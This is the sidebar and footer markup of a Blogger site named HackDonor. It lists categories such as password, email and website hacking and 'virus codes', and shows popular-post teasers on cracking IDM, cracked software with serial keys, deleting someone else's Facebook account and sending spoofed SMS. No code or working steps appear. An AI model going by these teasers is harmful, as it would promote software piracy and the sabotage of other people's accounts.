<a dir='ltr' href='http://www.hackdonor.com/search/label/PC%20Repair%20%2F%20Tune%20up%20Softwares'>PC Repair / Tune up Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>EMAIL HACKING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Notepad%20Hacks'>Notepad Hacks</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Photo%20Edit%20Softwares'>Photo Edit Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Recovery%20Softwares'>Recovery Softwares</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>YOUTUBE TIPS n HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Audio%20Softwares'>Audio Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SOFTWARES'>SOFTWARES</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/IP%20ADDRESS%20HACKS'>IP ADDRESS HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PASSWORD%20HACKING'>PASSWORD HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WEBSITE%20HACKING'>WEBSITE HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/CYDIA'>CYDIA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING'>HACKING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Hacking%20Softwares'>Hacking Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Rip%20and%20Burn%20Softwares'>Rip and Burn Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YAHOO%20TRICKS%20n%20HACKS'>YAHOO TRICKS n HACKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Cracking%20Softwares'>Cracking Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Downloader%20Softwares'>Downloader Softwares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Mobile%20Apps'>Mobile Apps</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20CODES'>VIRUS CODES</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20REMOVAL%20TUTORIAL'>VIRUS REMOVAL TUTORIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/iDevices'>iDevices</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TWITTER%20ACCOUNT%20HACK'>TWITTER ACCOUNT HACK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/BACKTRACK%20%5C%20LINUX%20HACKING'>BACKTRACK \ LINUX HACKING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GAMES%20HACKING'>GAMES HACKING</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Web%20Softwares'>Web Softwares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Games%20Download'>Games Download</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Office%20Softwares'>Office Softwares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACK%20NEWS'>HACK NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/hack'>hack</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/kodi'>kodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/purevpn'>purevpn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.hackdonor.com/search/label/vpn'>vpn</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='tab tab-2 section animated fadeIn section' id='tab-2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2012/06/download-torrent-files-faster-using-idm_01.html' target='_blank'>
<img alt='Download torrent files faster using IDM' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZjHCDIzfqsm1OcuyhD8wmdolO-xQiPrg6zLT-0biyFPDnC_Ym1eEpgKLapbyuOfoQaRK4mbNV-VuRM_UmNySrCeY6NTc1vN-qUzqfP3u_HN9rHid73PMy3zneDiSyJ-NuVjteqDQ4XRM/s72-c/Download+torrent+files+with+idm.PNG' title='Download torrent files faster using IDM' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2012/06/download-torrent-files-faster-using-idm_01.html' title='Download torrent files faster using IDM'>Download torrent files faster using IDM</a></div>
<div class='item-snippet'> Today i am sharing a latest trick which help you to download any torrent files Through or using IDM    Procedure:   1.First you need to dow...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2017/04/how-to-share-vpn-from-mac.html' target='_blank'>
<img alt='How to Share VPN from Mac?' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs/s72-c/macfamily-productnav-imac_2x.png' title='How to Share VPN from Mac?' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-share-vpn-from-mac.html' title='How to Share VPN from Mac?'>How to Share VPN from Mac?</a></div>
<div class='item-snippet'>     How to Share a VPN From a Mac   A VPN can be installed onto your Mac OS X computer and then shared with other streaming devices. It is ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/02/how-to-hack-or-crack-idm-manually.html' target='_blank'>
<img alt='How to Hack or crack IDM manually' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl6c7PF5vZXSCPHLdsQ6zP-ApYlpI0V7zL_CKuTKHgdckS4Ek6jrj3RqR2WUjcriPd2pmJ20arWUczZ5g9ljvcaJOM_rTbX5EyVDFuOcSZvf-Ng44kYHJuq4kw8GBGM_7TtOb1u7pY1tk/s72-c/internet-download-manager-beta-build-1+copy.jpg' title='How to Hack or crack IDM manually' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/02/how-to-hack-or-crack-idm-manually.html' title='How to Hack or crack IDM manually'>How to Hack or crack IDM manually</a></div>
<div class='item-snippet'>   how to&#160; hack or crack Internet Download Manager &#160; (IDM) manually. IDM is the best Internet download manager available on internet but its...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2017/04/how-to-watch-netflixs-most-popular-tv.html' target='_blank'>
<img alt='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlqS876lFMebdUhF5oIjlkcQJZlFAtdwjff6e4ndnyVSY-rEjK7L8JIAA9dSVvspFpou-LjbNaIOzK1phnFjSxbDaf1OiVOGJDKa1ojlqCrWkPiDZCJzAg5dBzXZcH_HVMszbgcN6eLcs/s72-c/Netflix_logo.svg.png' title='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-watch-netflixs-most-popular-tv.html' title='How to Watch Netflix’s Most Popular TV Shows/Movies from Outside US'>How to Watch Netflix&#8217;s Most Popular TV Shows/Movies from Outside US</a></div>
<div class='item-snippet'>     Many people around the world have started seeing Netflix as one of their favorite entertainment options. They regularly pay their subsc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/07/hack-bsnl-broadband-to-increase-speed.html' target='_blank'>
<img alt='Hack BSNL Broadband to Increase speed' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicno2sGai9ucgl7GwTQAUBlh0X-LtxVAI0TALK0P7RxY4q2TA8Itt_HsC0xqGHdEh3tviVtRAplqQcf_138n9trjzyPvB1ArkqHgbRM5TPEFfqdXq32ipPK-P139YuL7bMlpFZ4kWoixk/s72-c/8618705.jpg' title='Hack BSNL Broadband to Increase speed' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/07/hack-bsnl-broadband-to-increase-speed.html' title='Hack BSNL Broadband to Increase speed'>Hack BSNL Broadband to Increase speed</a></div>
<div class='item-snippet'>BSNL Internet is most famous Internet Broadband connection service in India. Its not only due to its ready availability but mainly because o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/03/how-to-send-sms-from-friends-mobile-to.html' target='_blank'>
<img alt='How to send Sms from friends mobile to any number' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg10wVsKrsKl4v5txGLIKDehWJ6XrzpWOGLKZSHjzzkY_PxEdiHJ2UD9qEBlPBXxOFro7aTxteMqTHEETP7bs50qkDB4B0nieikQAfusq9S6MbXjhB6RXklhbHnL9KiUAh5qdQrWtnBKsk/s72-c/send_sms_from_any_mobile_to_any_mobile+copy.jpg' title='How to send Sms from friends mobile to any number' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/03/how-to-send-sms-from-friends-mobile-to.html' title='How to send Sms from friends mobile to any number'>How to send Sms from friends mobile to any number</a></div>
<div class='item-snippet'>Today i will tell you how to send anonymous SMS i.e. How to send SMS from any mobile number to any mobile number that means how to send SMS ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/03/how-to-delete-someone-else-facebook.html' target='_blank'>
<img alt='How to delete someone else facebook account' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_IvlUzUpivs3FGDbNPqXHXQSaWFHC0w8AvmkoH9Y3iL-A1Tt-siumJkyOpyd2bQHb1D0MjJ53wqlmRMiFzSx-lRemr7C7V1ECABchh0x3tUeGCO2a72Bfk0wCjoX2dC4vM36jLBlu6U4/s72-c/fbd+copy.jpg' title='How to delete someone else facebook account' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/03/how-to-delete-someone-else-facebook.html' title='How to delete someone else facebook account'>How to delete someone else facebook account</a></div>
<div class='item-snippet'>This tutorial is education purpose only, once deleted profile can never be recovered. This is an extreme example of Social Engineering techn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2011/11/internet-download-manager-607-crack.html' target='_blank'>
<img alt='Internet Download Manager 6.07 + crack + Serial Key' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjecmKPgrlCFcjuQjOnx2wsvw3i4df2Z4DW_nLT68cN9J3XQE8c0Mh8BVAcxlBJEcYGK7HNRSX4Sbhdsy0MzP8f_-C6A02YWI8OXvwIioS7_XkCYykQLxzP7uY7BwTib8ZfyaIJJ0_hA7k/s72-c/caver.jpg' title='Internet Download Manager 6.07 + crack + Serial Key' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2011/11/internet-download-manager-607-crack.html' title='Internet Download Manager 6.07 + crack + Serial Key'>Internet Download Manager 6.07 + crack + Serial Key</a></div>
<div class='item-snippet'>     Internet Download Manager 6.07 + crack + Serial Key       Uninstalled the old version of IDMan   1. Run setup_exe,install IDMan 6.07   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.hackdonor.com/2013/05/myusbonly-70-full-version-with-crack.html' target='_blank'>
<img alt='MyUSBOnly 7.0 Full Version with Crack Free Download' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23l2oF_nBw6SSd8aRmISQj1R1oGRCws0JBaVV7MUKIm_MqCkgbFx0JYhC9UDu7PTZUApdCxX34_ajuTEthRckVcc6tETDYWqa8EdN4Xw5K2j4HlCNGrtyjxf5PuSFoSH-XVcb4zziRbs/s72-c/u3_24o38up.jpg' title='MyUSBOnly 7.0 Full Version with Crack Free Download' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.hackdonor.com/2013/05/myusbonly-70-full-version-with-crack.html' title='MyUSBOnly 7.0 Full Version with Crack Free Download'>MyUSBOnly 7.0 Full Version with Crack Free Download</a></div>
<div class='item-snippet'>  MyUSBOnly 7.0 Full Crack    MyUSBOnly security software, your USB ports, workstations and network are fully protected from theft of inform...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.hackdonor.com/2017/04/how-to-watch-game-of-thrones-outside-us.html' title='How to Watch Game of Thrones Outside the US'>How to Watch Game of Thrones Outside the US</a></div>
<div class='item-snippet'>   Winter is coming as the seventh season of HBO&#8217;s Game of Thrones will start airing on July 16, 2017. You can easily get online to watch it...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tab tab-3 section animated fadeIn section' id='tab-3'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Antivirus%20Softwares'>Antivirus Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Audio%20Softwares'>Audio Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/BACKTRACK%20%5C%20LINUX%20HACKING'>BACKTRACK \ LINUX HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Converter%20Softwares'>Converter Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Cracking%20Softwares'>Cracking Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/CYDIA'>CYDIA</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Downloader%20Softwares'>Downloader Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>EMAIL HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>FACEBOOK HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Games%20Download'>Games Download</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GAMES%20HACKING'>GAMES HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/GMAIL%20TIPS%20n%20HACKS'>GMAIL TIPS n HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/hack'>hack</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACK%20NEWS'>HACK NEWS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING'>HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Hacking%20Softwares'>Hacking Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>HACKING TOOLS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/iDevices'>iDevices</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>INTERNET TRICKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/IP%20ADDRESS%20HACKS'>IP ADDRESS HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/kodi'>kodi</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Mobile%20Apps'>Mobile Apps</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>MOBILE HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Notepad%20Hacks'>Notepad Hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Office%20Softwares'>Office Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Other%20Softwares'>Other Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PASSWORD%20HACKING'>PASSWORD HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/PC%20Repair%20%2F%20Tune%20up%20Softwares'>PC Repair / Tune up Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Photo%20Edit%20Softwares'>Photo Edit Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/purevpn'>purevpn</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Recovery%20Softwares'>Recovery Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Rip%20and%20Burn%20Softwares'>Rip and Burn Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SECURITY%20TIPS'>SECURITY TIPS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/SOFTWARES'>SOFTWARES</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TIPS%20n%20TRICKS'>TIPS n TRICKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/TWITTER%20ACCOUNT%20HACK'>TWITTER ACCOUNT HACK</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Video%20Edit%20Softwares'>Video Edit Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20CODES'>VIRUS CODES</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/VIRUS%20REMOVAL%20TUTORIAL'>VIRUS REMOVAL TUTORIAL</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/vpn'>vpn</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/Web%20Softwares'>Web Softwares</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WEBSITE%20HACKING'>WEBSITE HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>WINDOWS HACKING</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YAHOO%20TRICKS%20n%20HACKS'>YAHOO TRICKS n HACKS</a>
</li>
<li>
<a dir='ltr' href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>YOUTUBE TIPS n HACKS</a>
</li>
</ul>
</div>
</div></div>
<div class='tab tab-4 section animated fadeIn section' id='tab-4'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2017/04/'>April</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/07/'>July</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/04/'>April</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/03/'>March</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/02/'>February</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2016/01/'>January</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2014/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/12/'>December</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/11/'>November</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/10/'>October</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/09/'>September</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/08/'>August</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/07/'>July</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/06/'>June</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/05/'>May</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/04/'>April</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/03/'>March</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/02/'>February</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2013/01/'>January</a> (29)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/12/'>December</a> (42)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/11/'>November</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/10/'>October</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/09/'>September</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/07/'>July</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/06/'>June</a> (1)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/03/'>March</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/02/'>February</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2012/01/'>January</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/12/'>December</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/11/'>November</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/10/'>October</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/09/'>September</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/07/'>July</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/06/'>June</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/05/'>May</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/04/'>April</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/03/'>March</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/02/'>February</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2011/01/'>January</a> (2)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2010/12/'>December</a> (102)
      </li>
<li class='archivedate'>
<a href='http://www.hackdonor.com/2010/11/'>November</a> (14)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
</div>
<footer id='footer-wrapper'>
<div class='footer-inner'>
<div id='footer-widget'>
<div class='footer-widget' id='footer-widget1'>
<div class='footer section' id='footer1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_floating_style addthis_counter_style" style="left:15px;top:180px;">
<a class="addthis_button_facebook_like" fb:like:layout="box_count"></a>
<a class="addthis_button_tweet" tw:count="vertical"></a>
<a class="addthis_button_google_plusone" g:plusone:size="tall"></a>
<a class="addthis_counter"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5170d49b7feaa953"></script>
<!-- AddThis Button END -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widget' id='footer-widget2'>
<div class='footer no-items section' id='footer2'></div>
</div>
<div class='footer-widget' id='footer-widget3'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>links</h2>
<div class='widget-content'>
<b><h3><a href="https://torguard.net/anonymoustorrentvpn.php">Anonymous VPN</a></h3></b>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<div id='footer-credit'>
<div class='container-wrapper'>
<div class='footer-left'>
Copyright &#169; 2015 <a href='http://www.hackdonor.com/'>HackDonor</a>. All Right Reserved
</div>
<div id='footer-right'>
Created by <a href='http://themexpose.com' id='mycontent' rel='dofollow' target='_blank' title='Free Blogger Templates'>Themexose</a> | Distributed By <a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</footer>
<div class='clear'></div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script type='text/javascript'>
 $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
</script>
<div style='display: none'>
<div class='hidden-w section' id='hidden-w'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/114057792323950405?po\x3d4651622287668944248\x26origin\x3dhttp://www.hackdonor.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-36871724-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script>
/*<![CDATA[*/
